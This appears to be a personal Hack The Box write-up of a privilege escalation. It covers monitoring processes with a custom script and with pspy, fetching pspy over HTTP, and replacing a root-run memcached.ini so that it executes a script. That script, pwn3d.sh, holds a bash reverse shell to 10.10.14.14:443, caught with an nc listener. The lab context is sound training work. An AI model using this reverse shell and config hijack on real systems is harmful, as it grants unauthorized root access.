

After a long time of searching for information, I’m going to try to monitor the processes running in the background with a custom script, but for some reason there is a problem with the argument I need to use from the ps command. It’s time to download Dominic Breuker’s tool from Github, pspy, and transfer it to the victim machine. Once I have the binary on the target host, I run it and after only waiting a short time I find a process running that belongs to the root user. Privilege escalation can be succeeded, because the script used in the process (memcached.ini) related to the Memcached system can be removed and replaced by a malicious one. So I just need to create a script that will send a Reverse Shell to my machine and then create a new memcached.ini file that will run it as the root user. Finally I finish engaging the box.
Memcached is an open-source, distributed memory object caching system designed to speed up dynamic web applications by reducing database load and improving page load times. It acts as an in-memory key-value store, where data is stored in memory for quick retrieval, often caching frequently accessed data like database query results, API responses, or even parts of web pages.
Victime Machine:
touch procmon.sh
chmod +x procmon.sh
vi procmon.sh
cat procmon.sh
procmon.sh:
#!/bin/bash

function ctrl_c(){
        echo -e "\n\n[!] Exiting...\n"
        tput cnorm; exit 1
}

# Ctrl+c
trap ctrl_c INT

tput civis
old_process=$(ps -eo user,command)

while true; do
        new_process=$(ps -eo user,command)
        diff <(echo "$old_process") <(echo "$new_process") | grep "[/>/<]" | grep -vE 'procmon|kworker|command'
        old_process=$new_process
done
done
tput cnorm
./procmon.sh
# ps: bad -o argument 'command'
Attacker Machine:
mv /home/al3j0/Downloads/pspy64 ./pspy
python3 -m http.server 80
md5sum pspy
Victime Machine:
wget http://10.10.14.14/pspy
md5sum pspy
chmod +x pspy
./pspy
# 2025/05/21 21:28:01 CMD: UID=0    PID=24765  | sudo -u nobody /usr/bin/node /home/professor/memcached.js

cat memcached.js
# :(
cat memcached.ini
echo "oldboy" > memcached.ini
vi memcached.ini
# :(
touch pwn3d.sh
vi pwn3d.sh
cat pwn3d.sh
pwn3d.sh:
#!/bin/bash

bash -c 'bash -i >&/dev/tcp/10.10.14.14/443 0>&1'
Attacker Machine:
nc -nlvp 443
Victime Machine:
rm memcached.ini
touch memcached.ini
vi memcached.ini
memcached.ini:
[program:memcached]
command = sudo -u root bash /tmp/pwn3d.sh



How excellent are the labs that allow you to explore a new facet in Information Security, although for many it must become a simple task to configure a service, generate a certificate, install a tool on the machine used in daily pentesting, for me it is a very big challenge but that generates a lot of satisfaction when I succeed. Another box that I liked a lot from Hack The Box, so I have to continue with the next one, without forgetting to kill the one I just engaged.
